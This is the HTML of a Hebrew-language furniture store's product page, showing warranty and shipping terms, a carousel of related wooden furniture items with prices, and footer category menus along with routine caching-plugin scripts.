	
</div>
</div>        <div class="print_button text-center">
        <div class="printfriendly pf-button  pf-aligncenter"><a href="#" rel="nofollow" onClick="window.print(); return false;" title="Printer Friendly, PDF & Email"><img class="pf-button-img" src="https://cdn.printfriendly.com/buttons/print-button-gray.png" alt="Print Friendly, PDF & Email" style="width: 66px;height: 24px;"  /></a></div>    </div>
    <div class="after-product-summary-clear"></div>
	<div class="woocommerce-tabs wc-tabs-wrapper " data-tab-style="fullwidth_stacked">

		
		<ul class="tabs wc-tabs" role="tablist">
							<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">
					       						משלוח ואחריות					</a>
				</li>
					</ul>

							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				                        
                                                        
                                    <div class="shipping_text">
                                                                                   	<div class="active_li_title"> <h2 class="text-center tab_ex_heading"> / <span class="mark-title">משלוח</span> ואחריות / </h2></div>
                                                                                        <div class="shipping_warranty_container">
                                                                                                    <!-- <div class="tab_content_heading">
                                                                                    </div>
                                        -->
                                                    <p>
                                                                                                            </p>
                                                                                                </div>
                                                                                </div>
                                    <p class="text-center">
                                        <p>לכל הרהיטים שלנו ניתנת אחריות של שנה.</p><p>אנו מבצעים משלוחים והובלות לכל רחבי הארץ – הצעה למשלוח / הובלה תינתן פר רכישה בהתאם לגודל המוצר, כמות, איזור בארץ ונתונים נוספים.</p>                                    </p>
                     
                        			</div>
					</div>

<div class="clear"></div><div class="span_12 dark"><div class="woocommerce columns-4"><div class="nectar-woo-flickity related-upsell-carousel" data-autorotate="" data-controls="arrows-overlaid"><div class="nectar-woo-carousel-top"></div>
	<section class="related products">

					<h2> מוצרים רלוונטים נוספים </h2>
				
		
  <ul class="products columns-4" data-n-lazy="off" data-rm-m-hover="off" data-n-desktop-columns="4" data-n-desktop-small-columns="3" data-n-tablet-columns="2" data-n-phone-columns="1" data-product-style="classic">



			
					
	<li class="classic product type-product post-12021 status-publish first instock product_cat---2 has-post-thumbnail taxable shipping-taxable product-type-simple" >


	<div class='product-flash-wrap'></div>

			   <div class="product-wrap">
			<a href="https://www.vastu.co.il/product/%d7%95%d7%99%d7%98%d7%a8%d7%99%d7%a0%d7%94-toscana-2/"><img width="446" height="398" src="https://www.vastu.co.il/wp-content/uploads/2017/09/25-1-446x398.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ויטרינה Toscana בגימור עץ כהה" decoding="async" /></a>
			<div class="product-add-to-cart" data-nectar-quickview="true"><a href="https://www.vastu.co.il/product/%d7%95%d7%99%d7%98%d7%a8%d7%99%d7%a0%d7%94-toscana-2/" data-quantity="1" class="button product_type_simple" data-product_id="12021" data-product_sku="31032" aria-label="מידע נוסף על &quot;ויטרינה Toscana בגימור עץ כהה&quot;" aria-describedby="" rel="nofollow">מידע נוסף</a><a class="nectar_quick_view no-ajaxy button" data-product-id="12021"> <i class="normal icon-salient-m-eye"></i>
	    <span>Quick View</span></a></div>		   </div>
				
	  

		<a class="loop-title-link" href="https://www.vastu.co.il/product/%d7%95%d7%99%d7%98%d7%a8%d7%99%d7%a0%d7%94-toscana-2/ "><h2 class="woocommerce-loop-product__title">ויטרינה Toscana בגימור עץ כהה</h2></a>

	

	
</li>
			
					
	<li class="classic product type-product post-12012 status-publish instock product_cat---2 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" >


	<div class='product-flash-wrap'></div>

			   <div class="product-wrap">
			<a href="https://www.vastu.co.il/product/%d7%a7%d7%95%d7%a0%d7%a1%d7%95%d7%9c%d7%94-madrid-2/"><img width="446" height="398" src="https://www.vastu.co.il/wp-content/uploads/2017/09/IMG_9690-1-446x398.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="קונסולה Madrid" decoding="async" /></a>
			<div class="product-add-to-cart" data-nectar-quickview="true"><a href="?add-to-cart=12012" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="12012" data-product_sku="160135" aria-label="הוספה לעגלת הקניות: &quot;קונסולה Madrid&quot;" aria-describedby="" rel="nofollow">הוספה לסל</a><a class="nectar_quick_view no-ajaxy button" data-product-id="12012"> <i class="normal icon-salient-m-eye"></i>
	    <span>Quick View</span></a></div>		   </div>
				
	  

		<a class="loop-title-link" href="https://www.vastu.co.il/product/%d7%a7%d7%95%d7%a0%d7%a1%d7%95%d7%9c%d7%94-madrid-2/ "><h2 class="woocommerce-loop-product__title">קונסולה Madrid</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8362;</span>6,900</bdi></span></span>

	

	
</li>
			
					
	<li class="classic product type-product post-12037 status-publish instock product_cat---2 has-post-thumbnail taxable shipping-taxable product-type-simple" >


	<div class='product-flash-wrap'></div>

			   <div class="product-wrap">
			<a href="https://www.vastu.co.il/product/%d7%a4%d7%a1%d7%9c-%d7%a2%d7%9d-%d7%93%d7%99%d7%a1%d7%a7/"><img width="446" height="398" src="https://www.vastu.co.il/wp-content/uploads/2017/09/p_IMG_9750-1-446x398.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="פסל ראש בודהה" decoding="async" loading="lazy" /></a>
			<div class="product-add-to-cart" data-nectar-quickview="true"><a href="https://www.vastu.co.il/product/%d7%a4%d7%a1%d7%9c-%d7%a2%d7%9d-%d7%93%d7%99%d7%a1%d7%a7/" data-quantity="1" class="button product_type_simple" data-product_id="12037" data-product_sku="Temp_133" aria-label="מידע נוסף על &quot;פסל ראש בודהה&quot;" aria-describedby="" rel="nofollow">מידע נוסף</a><a class="nectar_quick_view no-ajaxy button" data-product-id="12037"> <i class="normal icon-salient-m-eye"></i>
	    <span>Quick View</span></a></div>		   </div>
				
	  

		<a class="loop-title-link" href="https://www.vastu.co.il/product/%d7%a4%d7%a1%d7%9c-%d7%a2%d7%9d-%d7%93%d7%99%d7%a1%d7%a7/ "><h2 class="woocommerce-loop-product__title">פסל ראש בודהה</h2></a>

	

	
</li>
			
					
	<li class="classic product type-product post-12039 status-publish last instock product_cat---2 has-post-thumbnail taxable shipping-taxable product-type-simple" >


	<div class='product-flash-wrap'></div>

			   <div class="product-wrap">
			<a href="https://www.vastu.co.il/product/%d7%93%d7%9c%d7%aa-%d7%92%d7%90%d7%95%d7%95%d7%94/"><img width="446" height="398" src="https://www.vastu.co.il/wp-content/uploads/2017/09/p_IMG_2221-1-446x398.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="דלת Java" decoding="async" loading="lazy" /></a>
			<div class="product-add-to-cart" data-nectar-quickview="true"><a href="https://www.vastu.co.il/product/%d7%93%d7%9c%d7%aa-%d7%92%d7%90%d7%95%d7%95%d7%94/" data-quantity="1" class="button product_type_simple" data-product_id="12039" data-product_sku="Temp_131" aria-label="מידע נוסף על &quot;דלת Java&quot;" aria-describedby="" rel="nofollow">מידע נוסף</a><a class="nectar_quick_view no-ajaxy button" data-product-id="12039"> <i class="normal icon-salient-m-eye"></i>
	    <span>Quick View</span></a></div>		   </div>
				
	  

		<a class="loop-title-link" href="https://www.vastu.co.il/product/%d7%93%d7%9c%d7%aa-%d7%92%d7%90%d7%95%d7%95%d7%94/ "><h2 class="woocommerce-loop-product__title">דלת Java</h2></a>

	

	
</li>
			
					
	<li class="classic product type-product post-12022 status-publish first outofstock product_cat---2 product_cat-1134 product_cat-1132 product_cat-837 product_cat---he product_cat----he-he product_cat--he product_cat--he-2-he product_cat-666 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" >


	<div class='product-flash-wrap'></div>

			   <div class="product-wrap">
			<a href="https://www.vastu.co.il/product/%d7%95%d7%99%d7%98%d7%a8%d7%99%d7%a0%d7%94-%d7%9c%d7%91%d7%a0%d7%94-toscana/"><img width="446" height="398" src="https://www.vastu.co.il/wp-content/uploads/2017/09/vitrine-toscana-1-446x398.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ויטרינה Toscana בגימור עץ טבעי" decoding="async" loading="lazy" /></a>
			<div class="product-add-to-cart" data-nectar-quickview="true"><a href="https://www.vastu.co.il/product/%d7%95%d7%99%d7%98%d7%a8%d7%99%d7%a0%d7%94-%d7%9c%d7%91%d7%a0%d7%94-toscana/" data-quantity="1" class="button product_type_simple" data-product_id="12022" data-product_sku="166234" aria-label="מידע נוסף על &quot;ויטרינה Toscana בגימור עץ טבעי&quot;" aria-describedby="" rel="nofollow">מידע נוסף</a><a class="nectar_quick_view no-ajaxy button" data-product-id="12022"> <i class="normal icon-salient-m-eye"></i>
	    <span>Quick View</span></a></div>		   </div>
				
	  

		<a class="loop-title-link" href="https://www.vastu.co.il/product/%d7%95%d7%99%d7%98%d7%a8%d7%99%d7%a0%d7%94-%d7%9c%d7%91%d7%a0%d7%94-toscana/ "><h2 class="woocommerce-loop-product__title">ויטרינה Toscana בגימור עץ טבעי</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8362;</span>8,500</bdi></span></span>

	

	
</li>
			
					
	<li class="classic product type-product post-12041 status-publish instock product_cat---2 has-post-thumbnail taxable shipping-taxable product-type-simple" >


	<div class='product-flash-wrap'></div>

			   <div class="product-wrap">
			<a href="https://www.vastu.co.il/product/%d7%a7%d7%a2%d7%a8%d7%95%d7%aa-%d7%90%d7%91%d7%9f/"><img width="446" height="398" src="https://www.vastu.co.il/wp-content/uploads/2017/09/p_MG_9519-1-446x398.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="קערות אבן" decoding="async" loading="lazy" /></a>
			<div class="product-add-to-cart" data-nectar-quickview="true"><a href="https://www.vastu.co.il/product/%d7%a7%d7%a2%d7%a8%d7%95%d7%aa-%d7%90%d7%91%d7%9f/" data-quantity="1" class="button product_type_simple" data-product_id="12041" data-product_sku="Temp_129" aria-label="מידע נוסף על &quot;קערות אבן&quot;" aria-describedby="" rel="nofollow">מידע נוסף</a><a class="nectar_quick_view no-ajaxy button" data-product-id="12041"> <i class="normal icon-salient-m-eye"></i>
	    <span>Quick View</span></a></div>		   </div>
				
	  

		<a class="loop-title-link" href="https://www.vastu.co.il/product/%d7%a7%d7%a2%d7%a8%d7%95%d7%aa-%d7%90%d7%91%d7%9f/ "><h2 class="woocommerce-loop-product__title">קערות אבן</h2></a>

	

	
</li>
			
					
	<li class="classic product type-product post-12014 status-publish instock product_cat---2 has-post-thumbnail taxable shipping-taxable product-type-simple" >


	<div class='product-flash-wrap'></div>

			   <div class="product-wrap">
			<a href="https://www.vastu.co.il/product/%d7%a7%d7%95%d7%a0%d7%a1%d7%95%d7%9c%d7%94-java-3/"><img width="446" height="398" src="https://www.vastu.co.il/wp-content/uploads/2017/09/p_IMG_6969-1-446x398.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="קונסולה עץ מלא Java" decoding="async" loading="lazy" /></a>
			<div class="product-add-to-cart" data-nectar-quickview="true"><a href="https://www.vastu.co.il/product/%d7%a7%d7%95%d7%a0%d7%a1%d7%95%d7%9c%d7%94-java-3/" data-quantity="1" class="button product_type_simple" data-product_id="12014" data-product_sku="160208" aria-label="מידע נוסף על &quot;קונסולה עץ מלא Java&quot;" aria-describedby="" rel="nofollow">מידע נוסף</a><a class="nectar_quick_view no-ajaxy button" data-product-id="12014"> <i class="normal icon-salient-m-eye"></i>
	    <span>Quick View</span></a></div>		   </div>
				
	  

		<a class="loop-title-link" href="https://www.vastu.co.il/product/%d7%a7%d7%95%d7%a0%d7%a1%d7%95%d7%9c%d7%94-java-3/ "><h2 class="woocommerce-loop-product__title">קונסולה עץ מלא Java</h2></a>

	

	
</li>
			
					
	<li class="classic product type-product post-12030 status-publish last instock product_cat---2 has-post-thumbnail taxable shipping-taxable product-type-simple" >


	<div class='product-flash-wrap'></div>

			   <div class="product-wrap">
			<a href="https://www.vastu.co.il/product/%d7%95%d7%99%d7%98%d7%a8%d7%99%d7%a0%d7%94-toscana-8/"><img width="446" height="398" src="https://www.vastu.co.il/wp-content/uploads/2017/09/83-1-446x398.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ויטרינה Toscana בגימור עץ בהיר" decoding="async" loading="lazy" /></a>
			<div class="product-add-to-cart" data-nectar-quickview="true"><a href="https://www.vastu.co.il/product/%d7%95%d7%99%d7%98%d7%a8%d7%99%d7%a0%d7%94-toscana-8/" data-quantity="1" class="button product_type_simple" data-product_id="12030" data-product_sku="172203W" aria-label="מידע נוסף על &quot;ויטרינה Toscana בגימור עץ בהיר&quot;" aria-describedby="" rel="nofollow">מידע נוסף</a><a class="nectar_quick_view no-ajaxy button" data-product-id="12030"> <i class="normal icon-salient-m-eye"></i>
	    <span>Quick View</span></a></div>		   </div>
				
	  

		<a class="loop-title-link" href="https://www.vastu.co.il/product/%d7%95%d7%99%d7%98%d7%a8%d7%99%d7%a0%d7%94-toscana-8/ "><h2 class="woocommerce-loop-product__title">ויטרינה Toscana בגימור עץ בהיר</h2></a>

	

	
</li>
			
		</ul>

	</section>
	</div></div></div>
</div><!-- #product-12539 -->


		
	</div></div></div><div class="nectar-social fixed" data-position="" data-rm-love="0" data-color-override="override"><a href="#"><i class="icon-default-style steadysets-icon-share"></i></a><div class="nectar-social-inner"><a class='facebook-share nectar-sharing' href='#' title='שתף זאת'> <i class='fa fa-facebook'></i> <span class='social-text'>פייסבוק</span> </a><a class='twitter-share nectar-sharing' href='#' title='Tweet this'> <i class='fa fa-twitter'></i> <span class='social-text'>טוויטר  </span> </a><a class='linkedin-share nectar-sharing' href='#' title='שתף זאת'> <i class='fa fa-linkedin'></i> <span class='social-text'>פייסבוק</span> </a><a class='pinterest-share nectar-sharing' href='#' title='Pin this'> <i class='fa fa-pinterest'></i> <span class='social-text'>פינטרסט </span> </a></div></div>
	

<script nitro-exclude>
    var heartbeatData = new FormData(); heartbeatData.append('nitroHeartbeat', '1');
    fetch(location.href, {method: 'POST', body: heartbeatData, credentials: 'omit'});
</script>
<script nitro-exclude>
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/; SameSite=Lax';
</script>
<script nitro-exclude>
    if (!window.NITROPACK_STATE || window.NITROPACK_STATE != 'FRESH') {
        var proxyPurgeOnly = 0;
        if (typeof navigator.sendBeacon !== 'undefined') {
            var nitroData = new FormData(); nitroData.append('nitroBeaconUrl', 'aHR0cHM6Ly93d3cudmFzdHUuY28uaWwvcHJvZHVjdC8lRDclQTklRDclOTUlRDclOUMlRDclOTclRDclOUYtJUQ3JUE3JUQ3JUE0JUQ3JTk0LWRhZ25hLw=='); nitroData.append('nitroBeaconCookies', 'W10='); nitroData.append('nitroBeaconHash', 'd6dba33602fdfb07f12048d2d31ce15eb60292cdaa904c2c2caa23cc7438a72dbe53dac0ed150673516d9d5af0bd92e2ff61c83c8657e5584241473dd038c51c'); nitroData.append('proxyPurgeOnly', ''); nitroData.append('layout', 'product'); navigator.sendBeacon(location.href, nitroData);
        } else {
            var xhr = new XMLHttpRequest(); xhr.open('POST', location.href, true); xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded'); xhr.send('nitroBeaconUrl=aHR0cHM6Ly93d3cudmFzdHUuY28uaWwvcHJvZHVjdC8lRDclQTklRDclOTUlRDclOUMlRDclOTclRDclOUYtJUQ3JUE3JUQ3JUE0JUQ3JTk0LWRhZ25hLw==&nitroBeaconCookies=W10=&nitroBeaconHash=d6dba33602fdfb07f12048d2d31ce15eb60292cdaa904c2c2caa23cc7438a72dbe53dac0ed150673516d9d5af0bd92e2ff61c83c8657e5584241473dd038c51c&proxyPurgeOnly=&layout=product');
        }
    }
</script><div class="widget_text hours-footer-bar"><div class="textwidget custom-html-widget"><ul class="footer_bar">
<li>רח‘ האומנות 20 , א.ת חדש נתניה, טלפון: <a class="maskyoo" href="tel:072-3319433">072-3319433</a><br>
שעות פתיחה: א‘-ה‘ 10:00-18:00 , שישי: 9:00-14:00</li>
<li><span class="foo_hours">שעות פתיחה</span></li>
</ul></div></div>
<div id="footer-outer" data-midnight="light" data-cols="1" data-custom-color="true" data-disable-copyright="false" data-matching-section-color="true" data-copyright-line="false" data-using-bg-img="false" data-bg-img-overlay="0.8" data-full-width="false" data-using-widget-area="true" data-link-hover="default">
	
		
	<div id="footer-widgets" data-has-widgets="true" data-cols="1">
		
		<div class="container">
			
						
			<div class="row">
				
								
				<div class="col span_12">
					<div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-%d7%a4%d7%95%d7%98%d7%a8-1-container"><ul id="menu-%d7%a4%d7%95%d7%98%d7%a8-1" class="menu"><li id="menu-item-26008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-26008"><a href="https://www.vastu.co.il/">רהיטי עץ</a></li>
<li id="menu-item-26009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26009"><a href="https://www.vastu.co.il/%d7%a2%d7%9c-%d7%95%d7%a1%d7%98%d7%95/">אודות</a></li>
<li id="menu-item-26033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26033"><a href="https://www.vastu.co.il/%d7%a7%d7%98%d7%9c%d7%95%d7%92-%d7%a8%d7%94%d7%99%d7%98%d7%99%d7%9d/">רהיטי עץ מלא</a></li>
<li id="menu-item-26018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26018"><a href="https://www.vastu.co.il/%D7%92%D7%9C%D7%A8%D7%99%D7%94/">גלריה</a></li>
<li id="menu-item-30580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30580"><a href="https://www.vastu.co.il/shop/">חנות רהיטים</a></li>
<li id="menu-item-31974" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31974"><a href="https://www.vastu.co.il/product-category/%d7%9e%d7%91%d7%a6%d7%a2%d7%99%d7%9d/">מבצעים</a></li>
<li id="menu-item-2574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2574"><a href="https://www.vastu.co.il/%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8/">צור קשר</a>
<ul class="sub-menu">
	<li id="menu-item-26531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26531"><a href="https://www.vastu.co.il/%d7%a8%d7%94%d7%99%d7%98%d7%99%d7%9d/">רהיטים</a></li>
</ul>
</li>
<li id="menu-item-33334" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33334"><a href="https://www.vastu.co.il/product-category/%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-%d7%90%d7%95%d7%9b%d7%9c-2/">רהיטים לבית</a></li>
<li id="menu-item-26013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26013"><a href="https://www.vastu.co.il/category/%d7%a7%d7%95%d7%9c%d7%a7%d7%a6%d7%99%d7%95%d7%aa/">קולקציות רהיטים</a></li>
<li id="menu-item-27975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27975"><a href="https://www.vastu.co.il/product-category/%D7%A8%D7%94%D7%99%D7%98%D7%99-%D7%A2%D7%A5-%D7%95%D7%91%D7%A8%D7%96%D7%9C/">רהיטי עץ וברזל</a></li>
<li id="menu-item-31660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31660"><a href="https://www.vastu.co.il/product-category/%d7%a8%d7%99%d7%94%d7%95%d7%98-%d7%9b%d7%a4%d7%a8%d7%99/">ריהוט כפרי</a></li>
<li id="menu-item-31654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31654"><a href="https://www.vastu.co.il/product-category/%d7%a8%d7%99%d7%94%d7%95%d7%98-%d7%90%d7%99%d7%a0%d7%93%d7%95%d7%a0%d7%96%d7%99/">ריהוט אינדונזי</a></li>
<li id="menu-item-32187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32187"><a href="https://www.vastu.co.il/product-category/%d7%a8%d7%99%d7%94%d7%95%d7%98-%d7%a0%d7%95%d7%a8%d7%93%d7%99/">ריהוט נורדי</a></li>
<li id="menu-item-31656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31656"><a href="https://www.vastu.co.il/product-category/%d7%a8%d7%99%d7%94%d7%95%d7%98-%d7%a8%d7%90%d7%98%d7%9f/">ריהוט ראטן</a></li>
<li id="menu-item-31659" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31659"><a href="https://www.vastu.co.il/product-category/%d7%a8%d7%99%d7%94%d7%95%d7%98-%d7%95%d7%99%d7%a0%d7%98%d7%90%d7%92/">ריהוט וינטאג'</a></li>
<li id="menu-item-26083" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26083"><a href="https://www.vastu.co.il/product-category/%d7%97%d7%93%d7%a9/">ריהוט חדש</a></li>
</ul></div></div><div id="nav_menu-4" class="widget widget_nav_menu"><div class="menu-%d7%a4%d7%95%d7%98%d7%a8-2-container"><ul id="menu-%d7%a4%d7%95%d7%98%d7%a8-2" class="menu"><li id="menu-item-32283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32283"><a href="https://www.vastu.co.il/product-category/%d7%a4%d7%99%d7%a0%d7%95%d7%aa-%d7%90%d7%95%d7%9b%d7%9c/">פינות אוכל</a></li>
<li id="menu-item-32331" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32331"><a href="https://www.vastu.co.il/product-category/%d7%a4%d7%99%d7%a0%d7%95%d7%aa-%d7%90%d7%95%d7%9b%d7%9c-he/%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-%d7%90%d7%95%d7%9b%d7%9c-he-he-he-he/">שולחנות אוכל</a></li>
<li id="menu-item-32330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32330"><a href="https://www.vastu.co.il/product-category/%d7%9b%d7%a1%d7%90%d7%95%d7%aa-%d7%9c%d7%a4%d7%99%d7%a0%d7%aa-%d7%90%d7%95%d7%9b%d7%9c-he/">כסאות אוכל</a></li>
<li id="menu-item-28310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28310"><a href="https://www.vastu.co.il/product-category/%d7%9b%d7%a1%d7%90%d7%95%d7%aa-%d7%91%d7%a8-he/">כסאות בר</a></li>
<li id="menu-item-31650" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31650"><a href="https://www.vastu.co.il/product-category/%d7%a4%d7%99%d7%a0%d7%95%d7%aa-%d7%90%d7%95%d7%9b%d7%9c-%d7%a2%d7%92%d7%95%d7%9c%d7%95%d7%aa/">פינות אוכל עגולות</a></li>
<li id="menu-item-31651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31651"><a href="https://www.vastu.co.il/product-category/%d7%a4%d7%99%d7%a0%d7%95%d7%aa-%d7%90%d7%95%d7%9b%d7%9c-%d7%a0%d7%a4%d7%aa%d7%97%d7%95%d7%aa/">פינות אוכל נפתחות</a></li>
<li id="menu-item-31652" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31652"><a href="https://www.vastu.co.il/product-category/%d7%a4%d7%99%d7%a0%d7%95%d7%aa-%d7%90%d7%95%d7%9b%d7%9c-%d7%9b%d7%a4%d7%a8%d7%99%d7%95%d7%aa-he/">פינות אוכל כפריות</a></li>
<li id="menu-item-31653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31653"><a href="https://www.vastu.co.il/product-category/%d7%a4%d7%99%d7%a0%d7%95%d7%aa-%d7%90%d7%95%d7%9b%d7%9c-%d7%a7%d7%98%d7%a0%d7%95%d7%aa/">פינות אוכל קטנות</a>
<ul class="sub-menu">
	<li id="menu-item-31746" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31746"><a href="https://www.vastu.co.il/product-category/%d7%9e%d7%96%d7%a0%d7%95%d7%a0%d7%99%d7%9d-he/">מזנונים</a></li>
</ul>
</li>
<li id="menu-item-33606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33606"><a href="https://www.vastu.co.il/product-category/%d7%9e%d7%96%d7%a0%d7%95%d7%9f-%d7%98%d7%9c%d7%95%d7%95%d7%99%d7%96%d7%99%d7%94/">מזנון טלוויזיה</a></li>
<li id="menu-item-33605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33605"><a href="https://www.vastu.co.il/product-category/%d7%9e%d7%96%d7%a0%d7%95%d7%9f-%d7%a2%d7%a5/">מזנון עץ</a></li>
<li id="menu-item-31670" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31670"><a href="https://www.vastu.co.il/product-category/%d7%9e%d7%96%d7%a0%d7%95%d7%a0%d7%99%d7%9d-%d7%9b%d7%a4%d7%a8%d7%99%d7%99%d7%9d/">מזנונים כפריים</a></li>
<li id="menu-item-31671" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31671"><a href="https://www.vastu.co.il/product-category/%d7%9e%d7%96%d7%a0%d7%95%d7%a0%d7%99%d7%9d-%d7%a4%d7%aa%d7%95%d7%97%d7%99%d7%9d/">מזנונים פתוחים</a></li>
<li id="menu-item-31672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31672"><a href="https://www.vastu.co.il/product-category/%d7%9e%d7%96%d7%a0%d7%95%d7%a0%d7%99%d7%9d-%d7%92%d7%93%d7%95%d7%9c%d7%99%d7%9d/">מזנונים גדולים</a></li>
<li id="menu-item-31673" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31673"><a href="https://www.vastu.co.il/product-category/%d7%9e%d7%96%d7%a0%d7%95%d7%a0%d7%99%d7%9d-%d7%a2%d7%9d-%d7%9e%d7%92%d7%99%d7%a8%d7%95%d7%aa/">מזנונים עם מגירות</a>
<ul class="sub-menu">
	<li id="menu-item-31674" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31674"><a href="https://www.vastu.co.il/product-category/%D7%95%D7%99%D7%98%D7%A8%D7%99%D7%A0%D7%95%D7%AA-he-2-he/">ויטרינות</a></li>
</ul>
</li>
<li id="menu-item-31675" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31675"><a href="https://www.vastu.co.il/product-category/%d7%95%d7%99%d7%98%d7%a8%d7%99%d7%a0%d7%95%d7%aa-%d7%9c%d7%a1%d7%9c%d7%95%d7%9f-he/">ויטרינות לסלון</a></li>
<li id="menu-item-31676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31676"><a href="https://www.vastu.co.il/product-category/%d7%95%d7%99%d7%98%d7%a8%d7%99%d7%a0%d7%95%d7%aa-%d7%9c%d7%9e%d7%98%d7%91%d7%97-he/">ויטרינות למטבח</a></li>
</ul></div></div><div id="nav_menu-5" class="widget widget_nav_menu"><div class="menu-%d7%a4%d7%95%d7%98%d7%a8-3-container"><ul id="menu-%d7%a4%d7%95%d7%98%d7%a8-3" class="menu"><li id="menu-item-32236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32236"><a href="https://www.vastu.co.il/product-category/%d7%a9%d7%99%d7%93%d7%95%d7%aa-he/">שידות</a></li>
<li id="menu-item-32267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32267"><a href="https://www.vastu.co.il/product-category/%d7%a9%d7%99%d7%93%d7%95%d7%aa-%d7%98%d7%9c%d7%95%d7%95%d7%99%d7%96%d7%99%d7%94-he/">שידות טלוויזיה</a></li>
<li id="menu-item-32388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32388"><a href="https://www.vastu.co.il/product-category/%D7%A9%D7%99%D7%93%D7%95%D7%AA-%D7%9E%D7%92%D7%99%D7%A8%D7%95%D7%AA/">שידות מגירות</a></li>
<li id="menu-item-32389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32389"><a href="https://www.vastu.co.il/product-category/%d7%a9%d7%99%d7%93%d7%95%d7%aa-%d7%9c%d7%99%d7%9c%d7%94-he/">שידות לילה</a></li>
<li id="menu-item-26059" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26059"><a href="https://www.vastu.co.il/product-category/%D7%A9%D7%99%D7%93%D7%95%D7%AA-%D7%9C%D7%9E%D7%98%D7%91%D7%97/">שידות למטבח</a></li>
<li id="menu-item-30368" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30368"><a href="https://www.vastu.co.il/product-category/%d7%a9%d7%99%d7%93%d7%95%d7%aa-%d7%a4%d7%aa%d7%95%d7%97%d7%95%d7%aa/">שידות פתוחות</a></li>
<li id="menu-item-30364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30364"><a href="https://www.vastu.co.il/product-category/%d7%a9%d7%99%d7%93%d7%95%d7%aa-%d7%9c%d7%a1%d7%9c%d7%95%d7%9f/">שידות לסלון</a></li>
<li id="menu-item-29315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29315"><a href="https://www.vastu.co.il/product-category/%d7%a9%d7%99%d7%93%d7%95%d7%aa-%d7%9c%d7%a1%d7%a4%d7%a8%d7%99%d7%9d/">שידות לספרים</a></li>
<li id="menu-item-26060" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26060"><a href="https://www.vastu.co.il/product-category/%D7%A9%D7%99%D7%93%D7%95%D7%AA-%D7%9B%D7%A0%D7%99%D7%A1%D7%94-%D7%9C%D7%91%D7%99%D7%AA/">שידות לכניסה</a>
<ul class="sub-menu">
	<li id="menu-item-31677" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31677"><a href="https://www.vastu.co.il/product-category/%d7%9b%d7%a1%d7%90%d7%95%d7%aa/">כסאות</a></li>
</ul>
</li>
